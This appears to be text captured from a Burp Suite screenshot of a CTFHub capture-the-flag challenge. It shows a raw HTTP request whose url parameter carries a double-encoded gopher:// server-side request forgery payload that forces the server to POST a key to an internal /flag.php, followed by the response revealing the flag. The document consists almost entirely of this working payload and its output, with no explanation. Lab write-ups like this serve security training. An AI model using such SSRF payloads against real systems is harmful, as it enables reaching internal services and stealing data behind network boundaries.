 Request
Pretty Raw Hex \n
1 GET /?url=
gopher://127.0.0.1:80/_POST%2520%252Fflag.php%2520HTTP%252F1.1%250D%250AHo
st%253A%2520127.0.0.1%253A80%250D%250AContent-Type%253A%2520application%25
2Fx-www-form-urlencoded%250D%250AContent-Length%253A%252036%250D%250A%250D
%250Akey%253D200890c79882ceba049a7d02bee2ef1f HTTP/1.1
2 Host: challenge-1b42f24c94a29c57.sandbox.ctfhub.com:10800
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.19.3.2
3 Date: Sun, 18 Sep 2022 14:45:49 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 206
6 Connection: close
7 X-Powered-By: PHP/5.6.40
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13 HTTP/1.1 200 OK
14 Date: Sun, 18 Sep 2022 14:45:44 GMT
15 Server: Apache/2.4.25 (Debian)
16 X-Powered-By: PHP/5.6.40
17 Content-Length: 32
18 Content-Type: text/html; charset=UTF-8
19
20 ctfhub{e8c70136e531bfde23bfbf29}